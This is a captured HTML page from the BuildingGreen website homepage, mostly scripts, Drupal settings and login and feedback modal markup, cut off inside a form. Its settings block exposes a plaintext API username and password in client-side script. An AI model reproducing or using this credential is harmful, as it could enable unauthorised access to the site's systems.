

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buildinggreen.com/
body_size: 16725
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr" prefix="og: http://ogp.me/ns# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="BuildingGreen RSS" href="https://www.buildinggreen.com/rss.xml" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="shortcut icon" href="https://www.buildinggreen.com/sites/default/files/favicon_2.ico" type="image/vnd.microsoft.icon" />
<script>dataLayer = [{"drupalLanguage":"en","userUid":0}];</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting","name":"BuildingGreen","url":"https://www.buildinggreen.com/","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.buildinggreen.com/"},"headline":"Q&A: AIA National President Evelyn Lee","publisher":{"@type":"Organization","name":"BuildingGreen","logo":{"@type":"ImageObject","url":"https://www.buildinggreen.com/sites/all/themes/bg_boot/logo.png"}},"datePublished":"December 10, 2025","dateModified":"December 11, 2025","author":{"@type":"Person","name":"the BuildingGreen editors"},"image":["https://www.buildinggreen.com/sites/default/files/articles/Evelyn-AIA-DASU-Studios1_H.jpg","https://www.buildinggreen.com/sites/default/files/articles/Evelyn-AIA-DASU-Studios1_H_0.jpg","https://www.buildinggreen.com/sites/default/files/articles/Evelyn-AIA-DASU-Studios5.jpg","https://www.buildinggreen.com/sites/default/files/articles/2011113_OS_N18.jpg","https://www.buildinggreen.com/sites/default/files/articles/The%20Forge%20building-3%20LR%20crop%20.JPG","https://www.buildinggreen.com/sites/default/files/articles/Ascent%20Ext-07.jpg"]}</script>
  <title>BuildingGreen</title>
  <link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_RSYarhw5oz3-T9_gj0ltFhgPsgKrbZ4OWFFH7aLknwI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_KmyqXt5gI3aGtZI5NVk7qwmLFeP3w3qtMufwAak5HDw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_nbtCiVXr7u2kmVfsWBfX0CuEP5aZSzSfcolHTuGwtno.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buildinggreen.com/sites/default/files/css/css_zwt_BSdIIAHavgAgO0hI6UFAWM_E0zEutOsUkApKDi8.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://www.buildinggreen.com/sites/default/files/google_tag/google_tag.script.js?t9qu3h"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-extend-3.4.0.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.9.1"></script>
<script src="https://www.buildinggreen.com/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.buildinggreen.com/misc/drupal.js?t9qu3h"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/solid-menu.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/solidmenu/mega-menu-bootstrap-js/js/jquery-easing/jquery.easing.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/image-map-resizer/js/imageMapResizer.js?v=1.03"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/tooltipster.bundle.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/tooltipster/dist/js/plugins/tooltipster/SVG/tooltipster-SVG.min.js?v=1.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/bootbox/bootbox.min.js?v=5.4.0"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://www.buildinggreen.com/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-cookies.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-loader.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-resource.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-route.min.js?v=1.3.4"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular-sanitize.min.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/angularjs/js/angular_resource.js?v=1.3.4"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular_ui_router/angular-ui-router.min.js?v=0.2.15"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0"></script>
<script src="https://www.buildinggreen.com/sites/all/libraries/ngStorage/ngStorage.min.js?v=0.3.9"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.buildinggreen.com/misc/form-single-submit.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/misc/ajax.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/js/bootstrap.js"></script>
<script>document.createElement( "picture" );</script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_content/js/bg_content.js?t9qu3h"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_dp/js/bg_dp.js?t9qu3h"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t9qu3h"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.credit_page.js?t9qu3h"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/ngtx.gen.js?t9qu3h"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/captcha/captcha.js?t9qu3h"></script>
<script src="https://www.buildinggreen.com/misc/textarea.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.103"></script>
<script src="https://www.buildinggreen.com/sites/all/modules/datalayer/datalayer.js?t9qu3h"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bg_boot/js/bootstrap-accessibility.min.js?t9qu3h"></script>
<script src="https://www.buildinggreen.com/sites/all/themes/bootstrap/js/misc/ajax.js?t9qu3h"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"bg_boot","theme_token":"Qc_kAhb_bY1sAv_73CGdLIHiSZ6ft1XB93HdPjac2jM","jquery_version":"1.9","js":{"sites\/all\/modules\/picture\/picturefill2\/picturefill.min.js":1,"sites\/all\/modules\/picture\/picture.min.js":1,"0":1,"1":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/google_tag.script.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.9\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/solid-menu.js":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/js\/jquery-easing\/jquery.easing.js":1,"sites\/all\/libraries\/image-map-resizer\/js\/imageMapResizer.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/tooltipster.bundle.min.js":1,"sites\/all\/libraries\/tooltipster\/dist\/js\/plugins\/tooltipster\/SVG\/tooltipster-SVG.min.js":1,"sites\/all\/libraries\/bootbox\/bootbox.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-cookies.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-loader.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-resource.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-route.min.js":1,"https:\/\/ajax.googleapis.com\/ajax\/libs\/angularjs\/1.3.4\/angular-sanitize.min.js":1,"sites\/all\/modules\/angularjs\/js\/angular_resource.js":1,"sites\/all\/libraries\/angular_ui_router\/angular-ui-router.min.js":1,"sites\/all\/libraries\/angular-promise-tracker\/promise-tracker.js":1,"sites\/all\/libraries\/ngStorage\/ngStorage.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/js\/bootstrap.js":1,"2":1,"sites\/all\/modules\/bg_content\/js\/bg_content.js":1,"sites\/all\/modules\/bg_dp\/js\/bg_dp.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.js":1,"sites\/all\/modules\/lu_content\/js\/lu_content.credit_page.js":1,"sites\/all\/modules\/bg_ngtx\/js\/ngtx.gen.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/datalayer\/datalayer.js":1,"sites\/all\/themes\/bg_boot\/js\/bootstrap-accessibility.min.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/libraries\/solidmenu\/mega-menu-bootstrap-js\/css\/solid-menu.css":1,"sites\/all\/libraries\/tooltipster\/dist\/css\/tooltipster.bundle.min.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/bg_ngtx\/css\/bg_ngtx.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/picture\/picture_wysiwyg.css":1,"sites\/all\/modules\/quiz\/quiz.css":1,"sites\/all\/modules\/extlink\/css\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lexicon\/css\/lexicon.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.bare.css":1,"sites\/all\/modules\/bg_ngtx\/css\/animate.min.css":1,"sites\/all\/modules\/feedback_simple\/feedback_simple.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.4.1\/dist\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.min.css":1,"sites\/all\/themes\/bg_boot\/css\/style.css":1,"sites\/all\/themes\/bg_boot\/css\/bootstrap-accessibility.css":1,"sites\/all\/themes\/bg_boot\/css\/profile-temp.css":1}},"ckeditorHtmlbuttons":[{"title":"footer","icon":"..\/..\/..\/..\/..\/..\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","icon_clean":"\/sites\/default\/files\/ckeditor_htmlbuttons\/footer_2.png","html":"\u003Cfooter\u003E \u003C\/footer\u003E\r\n","name":"footer"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E               \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ESee our privacy policy\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":1,"popup_height":"auto","popup_width":0,"popup_delay":1000,"popup_link":"\/privacy","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"365","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n       \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E     \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","containing_element":"body","automatic_cookies_removal":""},"bg_content":{"current_domain":{"domain_id":"1","id":"BG","name":"BuildingGreen"},"uid":0,"isPremiumUser":false,"isMultiUser":false,"destination":"","trial_taken":0,"trial_taken_lu":0,"mail":"","membership_info":false,"email_param":"","query_params":[],"canJoinGroup":false,"dp":false},"angularjsApp":{"restws_csrf_token":"sqkIztN-atuhTBuJcEYY28mlTvW9JSZw_OBecJf67ys","basePath":"https:\/\/www.buildinggreen.com\/"},"bg_user_api":{"user":"apiuser","pass":"Camerda123??!!","user_register_url_js":"\/user\/d11\/register"},"urlIsAjaxTrusted":{"\/":true,"\/system\/ajax":true},"ajax":{"edit-submit--7":{"callback":"bg_content_feedback_form_handler","wrapper":"bg-content-feedback-form","method":"replaceWith","effect":"fade","event":"mousedown","keypress":true,"prevent":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Submit \u0026raquo;"}}},"dataLayer":{"languages":{"en":{"language":"en","name":"English","native":"English","direction":"0","enabled":"1","plurals":"0","formula":"","domain":"","prefix":"","weight":"0","javascript":""}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
<!--     	<script src="//load.sumome.com/" data-sumo-site-id="e24010a855b57e55f9393277189485f87de0d764aa94ff7cd4455f424e4239fc" async="async"></script>
   -->
  <script>
    !function(e,t,n,a,c,l,m,o,d,f,h,i){c[l]&&(d=e.createElement(t),d[n]=c[l],e[a]("head")[0].appendChild(d),e.documentElement.className+=" wf-cached"),function s(){for(d=e[a](t),f="",h=0;h<d.length;h++)i=d[h][n],i.match(m)&&(f+=i);f&&(c[l]="/**/"+f),setTimeout(s,o+=o)}()}(document,"style","innerHTML","getElementsByTagName",localStorage,"tk",/^@font|^\.tk-/,100);
  </script>
       <link rel="stylesheet" href="https://use.typekit.net/tfo1vjd.css"><!-- Capitolium -->
    <link rel="stylesheet" href="/sites/all/libraries/bg-icons/css/bg-icons.css">
</head>
<body class="html front not-logged-in no-sidebars page-node domain-www-buildinggreen-com i18n-en"   data-ng-app="bgApp">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="region region-page-top">
    <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Q8ZNPH4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  </div>
  	<buy-login></buy-login>
<div class="modal fade" id="login-modal" role="dialog" aria-labelledby="modalLoginLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalLoginLabel">Log in</h4>
      </div>
      <div class="modal-body">
      	 <div class="progress" style="display:none;">
      	 	
				   <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
				     Loading...
				   </div>
				</div>
      	      	<div class="login-form" data-ng-show="!show_request_password_form">
      		<form action="/" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-emailfield form-group"> <label class="control-label" for="edit-name">Username or e-mail address <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text form-email required" type="email" id="edit-name" name="name" value="" size="60" maxlength="60" /><div class="help-block">You may login with either your assigned username or your e-mail address.</div></div><div class="form-item form-item-pass form-type-password form-group"> <label class="control-label" for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="password" id="edit-pass" name="pass" size="60" maxlength="128" /><div class="help-block">The password field is case sensitive.</div></div><input type="hidden" name="form_build_id" value="form-AhLBcD0IQLQo3IZVQOFtvCOZFdeSwY8AqIkGxxVmMwY" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper form-group" id="edit-actions--5"><button type="submit" id="edit-submit--5" name="op" value="Log in" class="btn btn-primary form-submit icon-before"><span class="icon glyphicon glyphicon-log-in" aria-hidden="true"></span>
 Log in</button>
</div></div></form>      		<p class="margin-top">
      			<a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
      		</p>
      	</div>
      	<div class="request-password-form" data-ng-show="show_request_password_form">
      		<form action="/" method="post" id="user-pass" accept-charset="UTF-8"><div><div class="form-item form-item-name form-type-textfield form-group"> <label class="control-label" for="edit-name--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-name--2" name="name" value="" size="60" maxlength="254" /></div><input type="hidden" name="form_build_id" value="form-PtfiMM5zezFH--PWCiNUxh1Cfw0c_mljJ7VFrqvFW00" />
<input type="hidden" name="form_id" value="user_pass" />
<div class="form-actions form-wrapper form-group" id="edit-actions--6"><button type="submit" id="edit-submit--6" name="op" value="E-mail new password" class="btn btn-default form-submit">E-mail new password</button>
</div></div></form>      		<a href="" data-ng-click="show_request_password_form = false">Log in</a>
      	</div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div> 
<!-- group modal -->
<div class="modal fade" id="group-link-modal" role="dialog" aria-labelledby="modalGroupLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalGroupLabel">Firm or campus member?</h4>
      </div>
      <div class="modal-body">       
                	 Please log in using your personal profile:<br>
      	 	<a class="margin-top btn btn-neutral" href="#" data-toggle="modal" data-target="#login-modal" data-dismiss="modal">Log in &raquo;</a>
      		&nbsp; <a class="margin-top btn btn-warning" href="/create-profile?destination=node">Create personal profile &raquo;</a>
      	      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>
<!-- end group modal -->
   
<!-- feedback modal -->
<div class="modal fade" id="feedback-modal" role="dialog" aria-labelledby="modalFeedbackLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="modalFeedbackLabel">How can we serve you better?</h4>
      </div>
      <div class="modal-body">       
        <form class="sans-serif" action="/" method="post" id="bg-content-feedback-form" accept-charset="UTF-8"><div><div class="form-item form-item-email form-type-emailfield form-group"> <label class="control-label" for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
